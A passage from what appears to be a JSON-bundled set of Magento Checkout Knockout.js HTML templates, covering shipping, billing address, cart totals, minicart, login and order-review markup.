ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, 